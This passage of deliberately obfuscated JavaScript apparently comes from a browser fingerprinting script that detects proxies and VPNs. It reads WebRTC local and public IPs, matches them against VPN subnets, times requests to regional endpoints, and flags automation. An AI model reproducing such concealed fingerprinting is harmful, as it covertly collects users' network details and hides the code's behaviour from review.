_0x413193!==_0x91faf(0x1709,0xcdc,0xf6d,0xf02))return!![];if(_0x413193==='::'||_0x413193===_0x4fcc68(0xd19,0x169,0x63a,0x85a))return!![];const _0x33a20a=_0x413193['split']('.');if(_0x33a20a[_0x91faf(0x1003,0x1d2f,0x1b03,0x14a6)]===-0xf2e+0x10d8*-0x1+0x3*0xaae){if(_0x33a20a[0x1*0x68+-0x2*0xf4f+0x1e36]==='0')return!![];if(_0x413193===_0x4fcc68(0x146c,0x1003,0xe2e,0xc2c)+_0x4fcc68(0xde2,0x65d,0xb7d,0x93d))return!![];}return![];}}[_0x340362(-0x524,-0x3f6,0x803,-0x6)](_0x307293){function _0x5454cd(_0x2d759c,_0x87e034,_0x33eb3a,_0x365b65){return _0x3f02f1(_0x2d759c-0xbe,_0x365b65,_0x87e034- -0x65,_0x365b65-0x7a);}function _0x281753(_0x3ad13d,_0x3d0577,_0x27d32c,_0x12d29a){return _0x340362(_0x3ad13d-0x1e9,_0x3d0577,_0x27d32c-0xf4,_0x12d29a-0x3c0);}return _0x307293[_0x281753(0x4c9,0xfe6,0x980,0xd3a)]('.')[_0x5454cd(0x91b,0x8de,0x3a5,0xcd)]((_0x58b230,_0x408704)=>(_0x58b230<<0x13f7+0xc60+-0x3*0xac5)+parseInt(_0x408704,-0x95f+0x2*0xebd+-0x1411),-0x1*-0x1968+-0x121a+-0x74e)>>>0x5*-0x481+0xa17*0x1+0xc6e;}[_0x3f02f1(0x144d,0xdfb,0x1090,0x191a)+_0x340362(0x124a,0xa33,0x1215,0xe1f)](_0x252eec){const _0x57215=this[_0x51d670(0xa3d,0xaf,-0x17a,0x187)](_0x252eec);function _0x51d670(_0x4eef20,_0x183fec,_0x34af7b,_0x2ac559){return _0x3f02f1(_0x4eef20-0xe8,_0x183fec,_0x2ac559-0x99,_0x2ac559-0x19b);}const _0x153e12=[{'start':this['ipToLong']('10.8.0.0'),'end':this['ipToLong']('10.8.255.2'+'55')},{'start':this['ipToLong'](_0x5eb717(0x3bb,0x95e,0x352,0x765)),'end':this[_0x51d670(0x204,-0x5c4,0x667,0x187)](_0x51d670(-0x2f,0xc64,-0x2e0,0x4b3)+'55')},{'start':this[_0x51d670(0x983,-0x429,-0x5f6,0x187)](_0x51d670(0xa5c,0x659,0xb5f,0xafb)),'end':this[_0x5eb717(0x2df,0x9e8,0x1a3,0xbc)](_0x5eb717(0x583,0xad5,0xcfb,0x325)+_0x51d670(0x7d3,-0x436,0x8c0,0x197))},{'start':this[_0x51d670(-0x54d,0x4c9,-0x579,0x187)]('10.11.0.0'),'end':this[_0x51d670(0x34b,-0x71,-0xd,0x187)]('10.11.255.'+_0x51d670(0xa5b,-0x265,0x913,0x197))},{'start':this[_0x51d670(-0x6d1,-0x5a5,-0xad,0x187)](_0x5eb717(0x1215,0xc05,0x176c,0x13be)),'end':this[_0x5eb717(0x2df,-0x57,0x446,0xa0)]('10.12.255.'+_0x5eb717(0x2ef,0x5c0,0x694,-0x4a5))},{'start':this['ipToLong'](_0x5eb717(0x1162,0x15f8,0x9a6,0xfc5)),'end':this['ipToLong'](_0x51d670(0x16ff,0x1464,0xe2e,0x12e2)+'55')},{'start':this[_0x51d670(0x64c,-0x15d,-0x2c1,0x187)](_0x5eb717(0x1151,0xf67,0x12bd,0x9dc)),'end':this[_0x5eb717(0x2df,0x15e,0xc5,0x816)](_0x5eb717(0x3f0,-0x4c4,0x6b7,-0x1df)+_0x51d670(0x2cb,0x39d,-0x39e,0x197))},{'start':this[_0x5eb717(0x2df,0x6a7,0x4b0,-0xc3)](_0x51d670(0xdc3,0x159a,0xa27,0xce0)),'end':this[_0x51d670(0x4a3,0x9bb,-0xaa,0x187)]('10.15.255.'+'255')},{'start':this[_0x5eb717(0x2df,0x7a9,-0x1ea,0xdf)](_0x51d670(0x803,0x1031,0x165c,0xefc)),'end':this[_0x51d670(0xcd,0x87,0x2ac,0x187)]('172.27.255'+'.255')}];for(const _0x13e54f of _0x153e12){if('Ypvuy'!=='kiHDR'){if(_0x57215>=_0x13e54f[_0x51d670(0x7d4,0x790,0xbe3,0x89c)]&&_0x57215<=_0x13e54f[_0x51d670(0x9e6,0xfd,0x4b4,0x332)])return!![];}else this[_0x51d670(0x8c1,0xeaa,0xc9c,0x70d)+'tor'](_0x5eb717(0x340,0x352,0xbb5,0x9b0),_0x51d670(0x16be,0x108e,0x1347,0x10b7)+'indicators'+':\x20'+_0x3fed2f[_0x5eb717(0x447,0x2c7,0x84e,-0x2de)](',\x20'));}function _0x5eb717(_0x35346c,_0x2315ba,_0x4070b2,_0x229034){return _0x3f02f1(_0x35346c-0x3c,_0x229034,_0x35346c-0x1f1,_0x229034-0x191);}return![];}[_0x3f02f1(0xf0a,0x1362,0xce7,0x14c1)](_0x55af44){const _0x106b4a={};_0x106b4a[_0x51d355(0x50e,0x157,-0x3c3,0x539)+_0x2e630f(0x1201,0x1528,0x195d,0x1a04)]=![],_0x106b4a['multiplePu'+_0x2e630f(0xf34,0x1000,0xab9,0x8b6)+_0x51d355(0x148c,0xdd5,0xeb7,0x1464)]=![],_0x106b4a[_0x51d355(0x32d,0x584,0x6b9,-0x1e4)+_0x51d355(0x8c9,0xd6d,0x12b3,0x566)]=![],_0x106b4a[_0x2e630f(0xb85,0x13c4,0x17a0,0x1724)+_0x51d355(-0x5bf,0xa5,0x89f,-0x4e4)]=![],_0x106b4a[_0x51d355(0x49c,0xce3,0x11a4,0xf1f)+_0x51d355(0x245,0x308,0x7c9,0x3a7)]=![],_0x106b4a[_0x51d355(0xa26,0x8b9,0x289,0xc5a)+_0x2e630f(0x1325,0xca2,0x4c7,0x602)]=![];const _0x6b26ae=_0x106b4a,_0x228221=Array['isArray'](_0x55af44['local'])?_0x55af44[_0x2e630f(0x13f1,0x1622,0x19e6,0x11fe)]:[],_0xdb7332=(Array[_0x51d355(0xae1,0xd5a,0xc13,0xd45)](_0x55af44[_0x2e630f(0xa81,0xe61,0x14b4,0x7e3)])?_0x55af44[_0x51d355(0xec3,0x846,0xc81,0xbd2)]:[])[_0x51d355(-0x217,-0x7a,0x5d5,0x499)](_0x4be65c=>!(this['isBogusIP']&&this['isBogusIP'](_0x4be65c))),_0x5b24cc=new Set(),_0x45233b=new Set();for(const _0x41370e of _0xdb7332){if(_0x41370e[_0x2e630f(0x1053,0x12fd,0x1ade,0x1a92)](':')){if(_0x2e630f(0x13f6,0x1580,0x17b6,0x1c97)!==_0x2e630f(0x1555,0xeaa,0x14f5,0xf73)){const _0x56f21e=this[_0x2e630f(0x1db,0x7e6,0x96a,0xf96)+'64'](_0x41370e);if(_0x56f21e)_0x45233b[_0x51d355(0x10a8,0xb43,0x11d4,0x7e1)](_0x56f21e);}else _0x2c0b78['documentEl'+_0x2e630f(0x94c,0x896,0xb1d,0x97b)]['getAttribu'+'te'](_0x51d355(-0x13f,0x18a,-0x34e,-0x2dd))&&(_0x1f1917[_0x51d355(0xdf6,0xdf1,0xee3,0x1114)](_0x51d355(0x9fb,0x97a,0x971,0xab1)+'attribute'),this['_addDriver'](_0x2e630f(0x14f4,0xd59,0x10f7,0x123e)+'er',_0x51d355(0x814,0xa79,0x10e3,0x5c5))),_0x39a84a[_0x2e630f(0x14c8,0x10d0,0x1690,0x93b)+_0x51d355(0x155,0x612,0xdad,0x646)+_0x51d355(0x3c1,0x644,0x180,0x84c)]&&(_0x41888b[_0x51d355(0x648,0xdf1,0xc05,0x14c9)]('chrome\x20asy'+_0x51d355(0x41,0x3c7,0x55,0x161)+_0x51d355(0xe6e,0xc0f,0x1029,0x1346)),this[_0x51d355(-0x6f7,-0x8d,-0x6e4,-0x176)](_0x2e630f(0x134b,0xd59,0xfed,0x144f)+'er','high'));}else _0x5b24cc[_0x2e630f(0x194b,0x115e,0xed3,0x1002)](_0x41370e);}const _0x21268a=_0x5b24cc[_0x51d355(0x203,0x27,0x83d,0x593)];function _0x51d355(_0x52dd20,_0x47ce3e,_0x34ec23,_0x2a0ab7){return _0x3f02f1(_0x52dd20-0x19f,_0x52dd20,_0x47ce3e- -0x26d,_0x2a0ab7-0x199);}const _0x14b7fe=_0x45233b[_0x2e630f(-0x16a,0x642,0xd91,0x4ed)];_0x6b26ae[_0x51d355(0x50,0x157,0x3ed,0x5)+'blicIPsSam'+_0x2e630f(0x19fa,0x13f0,0xbca,0x1af2)]=_0x21268a>0x620+-0x33*-0x1f+-0xc4c||_0x14b7fe>-0x1b6*-0x3+0x209e+-0x25bf;function _0x2e630f(_0x522e07,_0x405af1,_0x1554cf,_0xbeefc3){return _0x340362(_0x522e07-0x126,_0x522e07,_0x1554cf-0x164,_0x405af1-0x4a2);}_0x6b26ae['multiplePu'+'blicIPs']=_0x6b26ae[_0x2e630f(0x92b,0x772,0xd49,0x445)+_0x51d355(0x206,0x9e5,0xeab,0x748)+_0x51d355(0x167c,0xdd5,0x11e2,0x122a)];if(this[_0x2e630f(0xddf,0x1194,0x1971,0x1108)+'xMultiIP']&&_0x6b26ae['multiplePu'+'blicIPsSam'+_0x51d355(0x10de,0xdd5,0x886,0xac1)]&&_0x55af44&&_0x55af44['srflxSourc'+'es']){const _0xc7437f=Object[_0x51d355(-0x22f,0x2e5,0x6ad,0xa42)](_0x55af44[_0x51d355(0x135f,0xbe0,0x1325,0x103a)+'es']||{}),_0x3d3982=_0xc7437f['length'],_0xdb4e4a=new Set();_0xc7437f[_0x2e630f(0xc31,0x134e,0xda2,0x1a5b)](_0x437ba2=>{function _0x4d6c0e(_0xe23fd7,_0x10460b,_0x264d8d,_0x1262fa){return _0x51d355(_0x1262fa,_0x264d8d-0x6f1,_0x264d8d-0xc5,_0x1262fa-0x18d);}const _0x5158a6=_0x55af44[_0x4d6c0e(0x1a9f,0x1056,0x12d1,0x17fd)+'es'][_0x437ba2];function _0x4face6(_0x2389ac,_0x44139e,_0x593d0d,_0x33c898){return _0x2e630f(_0x44139e,_0x593d0d- -0x2b1,_0x593d0d-0x1dd,_0x33c898-0x7e);}if(_0x5158a6&&_0x5158a6[_0x4d6c0e(0x1696,0x1ac3,0x1424,0x1580)])_0x5158a6[_0x4d6c0e(0x12ca,0x1c27,0x1424,0x1a2a)](_0x3f0485=>_0xdb4e4a[_0x4face6(0x64c,0x7f5,0xead,0x930)](_0x3f0485));}),!(_0x3d3982>=0xbb5+0x1883+0x26a*-0xf&&_0xdb4e4a[_0x2e630f(0xa51,0x642,0x7bc,0xd32)]>=-0xe49+-0x67*0x13+0x15f0)&&(_0x6b26ae[_0x2e630f(0x586,0x772,0xf3f,-0xd9)+_0x2e630f(0x16cc,0x1528,0x1c1b,0x12a2)]=![]);}const _0x446d88=new Set(['8','9','10','11','12','14','15','16','20','30','99']),_0x3ebc08=new Set([0x2*-0xe2+0xe81+-0xca2,-0x22b8+0x1658+0xc7c,0x8ff+-0x1044+0x762,-0xb21*0x3+-0x1f32+0x40b3*0x1]);let _0x502292=![];const _0xd2a2e1=_0x228221[_0x51d355(0x35e,-0x7a,0x2c1,-0x63f)](_0xdf1b78=>!_0xdf1b78['startsWith']('169.254.')),_0x57d877=new Set();_0xd2a2e1[_0x51d355(0xe80,0xd33,0xef4,0xeff)](_0x2a5f58=>{function _0x21de45(_0x1fc1c9,_0x2b5edc,_0x4a3b4d,_0x5992ce){return _0x2e630f(_0x1fc1c9,_0x4a3b4d- -0x139,_0x4a3b4d-0x16d,_0x5992ce-0xb1);}function _0x1de6e5(_0x24ed82,_0x2184ef,_0x29c0bc,_0xe08bdc){return _0x51d355(_0x24ed82,_0x2184ef-0x6a3,_0x29c0bc-0x2e,_0xe08bdc-0x177);}if(_0x1de6e5(0x1005,0x916,0x6b7,0xee2)!=='muRPy'){this[_0x1de6e5(0x19b0,0x14c6,0x1c8e,0x1350)+_0x21de45(0x19a1,0x1959,0x1188,0x910)](_0x2a5f58)&&(_0x6b26ae[_0x21de45(0x449,0x372,0xa66,0x100f)+'apter']=!![]);const _0x8a87f0=_0x2a5f58[_0x21de45(0x109b,0x463,0xce3,0x90a)]('.');if(_0x8a87f0[_0x21de45(0xf2a,0x186f,0x14ef,0x1915)]!==-0x3be*0x4+-0x2c*-0xd+0x440*0x3)return;if(_0x8a87f0[-0x3b0*0xa+-0x6*-0x10b+-0x1e9e*-0x1]==='10')_0x57d877[_0x21de45(0x90f,0x1320,0x1025,0x1814)]('10'),_0x446d88[_0x21de45(0x1266,0x133e,0x1189,0x1793)](_0x8a87f0[-0x1cd7+0x1384+0x255*0x4])&&(_0x502292=!![]);else{if(_0x8a87f0[-0x225f+-0x1b3e+0x3d9d]===_0x21de45(0x879,0xeb3,0xd43,0x15eb)){const _0x5c818c=parseInt(_0x8a87f0[0x2223+-0x15b*0x3+-0x1e11],-0xedd+0xec3+0x24);_0x5c818c>=-0xa1f*-0x1+0x6*-0xa9+0xdf*-0x7&&_0x5c818c<=-0x6*-0x5b7+0x242d+-0x1196*0x4&&(_0x57d877[_0x21de45(0x816,0x12de,0x1025,0xb0b)](_0x21de45(0x132a,0xd17,0xd43,0xad1)),_0x3ebc08[_0x21de45(0x18b6,0x16ef,0x1189,0xb97)](_0x5c818c)&&(_0x502292=!![]));}else{if(_0x8a87f0[-0x1*0x2572+0x79f+0x1dd3]===_0x1de6e5(0x96d,0x1245,0xa92,0x127c)&&_0x8a87f0[-0xb2*0x12+-0x1a4+0xe29]===_0x1de6e5(0x1055,0x1170,0xcc8,0x12ed))_0x1de6e5(0xc40,0xaed,0xde8,0xbf6)!=='XCsst'?_0x57d877[_0x21de45(0x829,0x1375,0x1025,0xb8b)](_0x21de45(0x13ef,0xd63,0x1084,0x8ee)):(_0x10dc3b|=0x1694+0xaf5+-0x3b9*0x9,_0x1a7faf+=0x827+-0x7ba+-0x5e,_0xab55c9[_0x21de45(0x1494,0x16fe,0x12d3,0xb8f)](_0x1de6e5(0xdff,0x16b9,0xe1e,0x1cc1)+_0x21de45(-0x37e,0x96e,0x35f,0x65f)+_0x1de6e5(0x12f6,0xcbd,0x814,0xe24)));else{if(_0x8a87f0[-0x8f7+0x2b*0xdb+-0xde9*0x2]==='100'){const _0x3513b6=parseInt(_0x8a87f0[-0x1c13+0x17a2+0x2*0x239],0x1eac*-0x1+0x16fe+0x7b8);_0x3513b6>=-0x304+-0x1*-0x10c5+-0xd81&&_0x3513b6<=-0xd79+-0x1c*0xe2+0x26b0&&(_0x57d877[_0x21de45(0x181e,0x1371,0x1025,0x174d)](_0x21de45(0x948,0x10ff,0xd27,0x1057)),_0x502292=!![]);}else _0x57d877[_0x1de6e5(0x14bd,0x11e6,0x10ff,0xa81)](_0x21de45(0x726,0x5cb,0x450,0x8f3));}}}}else return _0x32961f[_0x21de45(0xad1,0x78e,0xcec,0x649)](_0x3fcbc5['proxyDetec'+'tion'],_0x184bfc),_0x42cfbd=_0x572675[_0x21de45(0x80a,0x15f6,0xe1e,0x8c9)](_0x5ad400),_0x45d7f3;});if(_0xd2a2e1['length']>-0x5fe+-0xdf+0x6de){if(_0x51d355(0x14e,0x200,-0x634,-0xbe)===_0x51d355(0x64,0x25b,0x849,-0x641))_0x1aefb6[_0x2e630f(0x14e8,0x1080,0xfbe,0x15c3)][_0x51d355(0x680,0xce2,0x119a,0x41d)](_0x2e903f)&&(_0x5cc66f[_0x51d355(0x97d,0xdf1,0x1425,0x143c)](_0x51d355(0x72e,0xdba,0x15fe,0x1198)+'\x20user\x20agen'+_0x51d355(-0x24a,0x87,0x77,0x5ce)+_0x59bb3a),this[_0x2e630f(0x7d1,0x58e,0x224,0x50f)](_0x51d355(0x153f,0xec1,0xc55,0xc23),_0x2e630f(0x123a,0x1094,0x18bb,0x8fb)));else{const _0x1141f4=(_0x57d877[_0x51d355(0xd75,0xca7,0x1207,0x1458)]('10')||_0x57d877['has'](_0x2e630f(0x1439,0xe7c,0x5f8,0x1654))||_0x57d877['has'](_0x51d355(0xa67,0x845,0x75d,-0xd)))&&_0x57d877[_0x51d355(0x5e1,0xca7,0xf7f,0x9b8)](_0x51d355(0xe83,0xba2,0x11e2,0x405));_0x1141f4&&(_0x6b26ae[_0x51d355(0xbce,0x584,0x8a9,0x54f)+_0x51d355(0x1468,0xd6d,0xc60,0xd11)]||_0x502292)&&(_0x6b26ae[_0x2e630f(0x1967,0x13c4,0x1b05,0x1c5d)+_0x51d355(0x99,0xa5,0x50e,-0x481)]=!![]);}}if(_0x502292&&(_0x6b26ae[_0x51d355(0x983,0x584,0x64d,0x9f8)+'apter']||_0x6b26ae[_0x51d355(0x101e,0xda9,0x107f,0xbb0)+_0x2e630f(0xbb5,0x6c0,0x248,0xc65)])){if('dQGWk'===_0x2e630f(0xe12,0xc82,0x53a,0x79c))_0x6b26ae[_0x51d355(0x10ae,0xce3,0x988,0x444)+'dPrivateIp']=!![];else{const _0x4d037=_0x346089[_0x2e630f(0xa4,0x559,0x6bd,0x779)](_0x3c7136);_0x209104=(_0x2a65bc<<0x1*0x106a+0xb86+0x3fd*-0x7)-_0x4f2a78+_0x4d037,_0x3d308f=_0x40bea1&_0xc111a0;}}(_0x228221[_0x2e630f(0xfd7,0x1628,0x15d4,0x194c)]>0x1*0x3e+0x1771+-0x17ad||_0x228221[_0x2e630f(0x1369,0x1628,0xfee,0xe68)]>-0x1*-0xb83+0x1*0x18bf+-0x2442&&_0xdb7332['length']===0x1436+-0x129a+-0x19c)&&(_0x6b26ae['suspicious'+'Pattern']=!![]);const _0x3fc956={..._0x6b26ae};return _0x3fc956[_0x2e630f(0xb51,0x11fe,0x1477,0x1602)+_0x51d355(0xb6,0x24,0x9f,-0x75f)]=_0x21268a,_0x3fc956[_0x51d355(0x9f2,0x63a,0xd9,0xe2d)+_0x51d355(0x320,0x24,-0x26b,-0x3a9)]=_0x14b7fe,_0x3fc956;}async['detectLate'+_0x340362(0xfd,0xf07,-0x1e7,0x63b)+'s'](){function _0x33be75(_0x204baf,_0x2ba360,_0x4cc54f,_0x4a7846){return _0x340362(_0x204baf-0x1f,_0x2ba360,_0x4cc54f-0x1e5,_0x204baf-0x209);}function _0x50c22a(_0x15d978,_0x5c39d8,_0x4df2a7,_0x3ce15c){return _0x3f02f1(_0x15d978-0x35,_0x3ce15c,_0x15d978-0x43b,_0x3ce15c-0x154);}if('JIkvN'==='JIkvN')try{if(_0x50c22a(0xcc7,0xe98,0x11c1,0x48f)===_0x50c22a(0xcc7,0xf9e,0x1193,0xe77)){_0x5994e3['trace']('[Proxy]\x20St'+_0x33be75(0x130a,0xc5a,0x1291,0x181e)+'bal-aware\x20'+'latency\x20pa'+_0x33be75(0x764,0x1a6,0x51d,0xa46)+'ction...');const _0x166082={},_0x59506f={},_0x411a8c={};_0x411a8c['na']=_0x50c22a(0xf1c,0x13ac,0x13c7,0xf20)+_0x50c22a(0x8c0,0x911,0xb18,0x1032)+'om/generat'+'e_204',_0x411a8c['eu']=_0x33be75(0xbf6,0x486,0x4c1,0x920)+_0x33be75(0x53a,0x460,-0x9f,0x7ce)+_0x50c22a(0xd03,0x107a,0xa61,0x74d)+_0x50c22a(0x602,0x768,0x441,0x9ce),_0x411a8c['as']='https://ww'+_0x50c22a(0xd23,0xb83,0x8df,0xd09)+_0x33be75(0x11c5,0xa74,0x11d5,0x1577)+_0x33be75(0xe4b,0xd60,0xd4f,0x14d1),_0x411a8c['au']=_0x50c22a(0xf1c,0xef3,0xe3e,0x984)+_0x33be75(0x75e,0xa05,0xa4a,0xef9)+_0x33be75(0x12dc,0xfd7,0xc3d,0x1af1)+_0x33be75(0x413,0x3a1,0xc64,0x5bb);const _0x1b64e3=_0x411a8c,_0x3d6ef3=Object[_0x50c22a(0x81a,0x7ef,0x614,0xe88)](_0x1b64e3)['map'](async([_0x4543b0,_0x24dcee])=>{function _0x234716(_0x398b7c,_0x3c0a0e,_0x5d2bac,_0xe06d03){return _0x50c22a(_0x398b7c- -0x422,_0x3c0a0e-0x42,_0x5d2bac-0x1e9,_0x3c0a0e);}const _0x17ba82=Math[_0x375a96(0xe79,0xa72,0x643,0xf5e)](-0x14c*0x1+0x71*-0x1b+0xd3a,this['latencyAtt'+_0x234716(0x1031,0xfa0,0xc6a,0x17ef)]||0x1086+-0x290+-0x1*0xdf3);function _0x375a96(_0x11c83d,_0x46c871,_0x1e131d,_0x20b4b3){return _0x50c22a(_0x11c83d- -0x6ad,_0x46c871-0x1f4,_0x1e131d-0xc0,_0x46c871);}const _0x47a528=[];for(let _0x5b155e=-0xaed+0x18d+-0xa*-0xf0;_0x5b155e<_0x17ba82;_0x5b155e++){const _0xe3c895=typeof AbortController!==_0x234716(0xe18,0x156c,0x15e8,0xbe7),_0x4c0810=_0xe3c895?new AbortController():null,_0x118656=_0xe3c895?setTimeout(()=>_0x4c0810[_0x234716(0x1176,0xa11,0xb39,0x1a01)](),this[_0x375a96(0xb69,0x1085,0x74d,0x137d)+'uestTimeou'+'t']):null;try{const _0x3e1f6b=''+Date['now']()+Math[_0x375a96(0x857,0xf09,0x75f,0x422)]()['toString'](-0xd4*-0x2f+0x44*0x33+-0x3454)[_0x234716(0x11d3,0xaef,0x1602,0xefb)](-0xd*0x2c2+-0x16b1+0x1*0x3a8d,0x23*-0xf7+0xfb+0x20d1),_0xe9821d=_0x24dcee[_0x375a96(0xcdd,0x9da,0xf0b,0x42d)]('?')?'&':'?',_0x231086=''+_0x24dcee+_0xe9821d+_0x234716(0x5ba,0x5aa,0x9cf,0xd56)+_0x3e1f6b,_0x46d7dd=performance[_0x375a96(0xd7e,0x78f,0xef4,0x7d3)](),_0x41a599={};_0x41a599['method']=_0x234716(0xfc,0x47,0x34b,-0x3af),_0x41a599[_0x234716(0x1173,0xa8a,0x13a0,0x1353)]=_0x234716(0xef1,0xe4c,0x7ae,0x7e0),_0x41a599['mode']=_0x234716(0x57b,0xe16,-0x172,0x410),_0x41a599[_0x375a96(0x713,0x850,-0xfe,0x8fe)+'s']='omit',_0x41a599[_0x234716(0x832,0x1073,0x66f,0x358)]=_0x4c0810?_0x4c0810[_0x234716(0x832,0x9fd,0xc29,0x57d)]:undefined,await fetch(_0x231086,_0x41a599);const _0x274dfb=Math[_0x375a96(0x2f3,0x81,0x4d2,0x3e8)](performance[_0x234716(0x1009,0xc38,0x1137,0x133d)]()-_0x46d7dd);if(Number[_0x375a96(0x535,0x261,0x142,0x2cc)](_0x274dfb)&&_0x274dfb>-0x208e+0x28d*0xa+0x70c)_0x47a528[_0x234716(0x1077,0x1252,0x1707,0x1409)](_0x274dfb);}catch(_0x27bc25){}finally{if(_0x118656)clearTimeout(_0x118656);}}if(_0x47a528[_0x234716(0x1293,0xb52,0xfca,0x12f8)]>-0x9bd+0x1a5*-0x4+0x1051*0x1){_0x47a528['sort']((_0x4d169e,_0x389ed6)=>_0x4d169e-_0x389ed6);if(_0x47a528[_0x375a96(0x1008,0xd2f,0x166f,0x1695)]>=-0x5fe+-0x44*-0x1f+-0x23b){const _0x32434a=_0x47a528[-0x3ed+0x1a5b+0xae*-0x21],_0x35d3fd=_0x47a528[_0x47a528[_0x375a96(0x1008,0x11f0,0x1488,0x118f)]-(-0x21c2+0x1a25*-0x1+0x3be8)];_0x35d3fd>_0x32434a*(0x121+-0x11*0x9+-0x86+0.5)&&_0x47a528[_0x375a96(0xa57,0x490,0x228,0x1137)]();}const _0x3ae6bd=Math[_0x234716(0xbaf,0xb70,0xe84,0x12e0)](_0x47a528['length']/(-0x1662+0x1*0x4fd+-0x2d*-0x63)),_0xc8e52=_0x47a528['length']%(-0xa0b+-0x9*-0x27f+0x1*-0xc6a)===-0x57*-0x17+-0x1dc9+-0x177*-0xf?_0x47a528[_0x3ae6bd]:Math[_0x375a96(0x2f3,-0x179,-0x37b,0x9a8)]((_0x47a528[_0x3ae6bd-(0x8ea+-0x2*-0xca5+-0x2233)]+_0x47a528[_0x3ae6bd])/(0x1*0x248d+0x1*-0x1619+-0x1*0xe72));_0x166082[_0x4543b0]=_0xc8e52,_0x59506f[_0x4543b0]=_0x47a528[_0x375a96(0xf48,0x138f,0x101b,0x11c2)]();}});await Promise[_0x33be75(0x7a3,0x2b3,0xfd8,0x897)](_0x3d6ef3);if(Object[_0x50c22a(0x98d,0x1d0,0x113f,0x51c)](_0x166082)[_0x50c22a(0x16b5,0x1cd7,0x1027,0x136a)]>=-0x145*0xb+-0x1547+-0x60*-0x5e){const _0xffbb43=this['analyzeLat'+_0x50c22a(0xe33,0x7ea,0x10fd,0x7be)](_0x166082,_0x59506f);this[_0x33be75(0x228,-0xd5,0xa9c,-0x528)][_0x50c22a(0x12b2,0x124f,0xd2e,0xc77)]=_0xffbb43;}else{const _0x50d4f8={};_0x50d4f8[_0x33be75(0xd98,0x15c3,0x8a0,0x148f)]=![],this[_0x50c22a(0x54e,-0x22c,0xc9a,0x7d8)][_0x33be75(0xf8c,0x1466,0x823,0x169d)]=_0x50d4f8;}_0x5994e3[_0x50c22a(0x13e6,0xc11,0x11eb,0x1090)](_0x50c22a(0xd31,0x865,0x70d,0x1604)+_0x50c22a(0x15e2,0x17c2,0x1082,0x1be2)+'ction\x20comp'+_0x50c22a(0x1054,0x1315,0x1885,0x15b1),this['results'][_0x33be75(0xf8c,0x176e,0x12e3,0x1253)]);}else _0x3450cd[_0x50c22a(0x828,0xf98,0x9d3,0xe5b)+'IG'][_0x50c22a(0xcbc,0xb05,0x5f0,0x778)]=![],_0x2ec4b8[_0x33be75(0x502,0x550,0xc12,0xbc8)+'IG'][_0x33be75(0x852,0xf31,0x281,0x586)][_0x33be75(0xf91,0xd47,0x1318,0x89a)]=![],_0x5b3a19[_0x50c22a(0x828,0x9aa,0x9e1,0xa86)+'IG'][_0x33be75(0x852,0x433,0x368,0xa1f)][_0x33be75(0x4fd,0xd51,0x3cf,-0x3ad)]=![],_0x159a8e[_0x50c22a(0x828,-0x68,0x30a,0x193)+'IG'][_0x33be75(0x852,0x131,0xdcc,0x7aa)][_0x33be75(0x6a7,0x891,0x84,0x8d6)]=![],_0x3c20f1[_0x50c22a(0x828,0xef3,0x6e0,0xc74)+'IG'][_0x50c22a(0xb78,0x8bb,0xd4c,0xd42)][_0x50c22a(0x13e6,0xd0e,0x185f,0x1962)]=![],_0x1c07e2[_0x33be75(0x502,0x732,0x265,0x104)+'IG'][_0x50c22a(0xb78,0x9c0,0x117c,0xb88)]['test']=!![],_0x4d24ec[_0x33be75(0xcfb,0x4a3,0xc34,0xc08)]('[SpamKill]'+_0x50c22a(0x1282,0xd17,0x1b38,0x1164)+'e\x20disabled');}catch(_0x39074f){_0x5994e3[_0x33be75(0x6a7,0xa3e,0x42a,0x280)](_0x33be75(0xa0b,0x96b,0xd1a,0x9cf)+'tency\x20dete'+_0x50c22a(0x877,0xed5,0x56d,0x79b)+'r:',_0x39074f);const _0x131e9a={};_0x131e9a[_0x50c22a(0x10be,0xbfb,0xefd,0xc4a)]=![],_0x131e9a['error']=!![],this[_0x33be75(0x228,0x374,0x81c,-0x60a)]['timing']=_0x131e9a;}else try{this[_0x50c22a(0xec1,0x6cd,0xde3,0x1509)+'dioTest'](),_0x5b2020[_0x33be75(0xf91,0xebb,0x116b,0x7f4)](_0x50c22a(0x1675,0x1c5a,0xde6,0x1306)+_0x33be75(0xbcf,0x388,0x4de,0xcfc)+'io\x20testing'+'\x20completed');}catch(_0x249c60){_0x339c4e['error'](_0x33be75(0x134f,0x149e,0xc94,0x14db)+_0x50c22a(0xef5,0xb9d,0xb5b,0x10bc)+_0x50c22a(0xa19,0xf00,0xb71,0xdfe)+'\x20failed:',_0x249c60);}}[_0x340362(0x6c9,0x337,0xb2f,0xabc)+_0x3f02f1(0x632,0xe36,0x9f8,0x4ca)](_0x527e1f,_0x5b1521){function _0x15a936(_0x455049,_0x24f6d4,_0x58cf3d,_0x568d87){return _0x3f02f1(_0x455049-0xc4,_0x568d87,_0x24f6d4- -0x18b,_0x568d87-0x146);}function _0x422f2a(_0x2e3915,_0x92ef9a,_0x3c114f,_0x47eeab){return _0x340362(_0x2e3915-0xb2,_0x47eeab,_0x3c114f-0x171,_0x2e3915-0x394);}if(_0x15a936(-0x412,0x12e,0x29,0x7d0)===_0x15a936(0x10e,0x12e,0x468,0x74d)){const _0x4c601f=Object[_0x422f2a(0x67f,0xe64,0x6de,0xdc3)](_0x527e1f);if(_0x4c601f[_0x15a936(0x15c0,0x10ef,0x136d,0x8ad)]<-0x441*-0x1+0x1dbe+-0x21fd){const _0x5ac7f9={};return _0x5ac7f9[_0x15a936(0x10af,0xaf8,0x108d,0xe76)]=![],_0x5ac7f9;}let _0x5c8d23=null,_0x4a63ed=null,_0x3deba4=Infinity;for(const [_0x2e3d87,_0x4fbaa5]of _0x4c601f){if(_0x4fbaa5<_0x3deba4){if(_0x15a936(0x8c7,0x2e8,0x104,-0x5e5)===_0x422f2a(0x713,0xc15,0x3ca,0x553))_0x3deba4=_0x4fbaa5,_0x4a63ed=_0x2e3d87,_0x5c8d23=this[_0x422f2a(0x46c,-0x249,0x152,0x93c)+'gions'][_0x2e3d87]||null;else try{const _0x29714b=_0x307ae6[_0x422f2a(0x78d,0x255,0x3d7,0xf13)+_0x15a936(0x618,0xd69,0x805,0xe47)]('video');this[_0x15a936(0xc4c,0x876,0x324,0xe23)+'t'][_0x15a936(0x2bb,0x2e1,-0x10,-0x287)]['videoCodec'+'s'][_0x489a01]=_0x29714b[_0x15a936(-0x301,0x24f,0x2a8,0xa63)+'e']('video/webm'+_0x422f2a(0xb66,0x1263,0x12f3,0xf9a)+_0x2adedf+'\x22')!=='';}catch(_0x83b7d8){}}}const 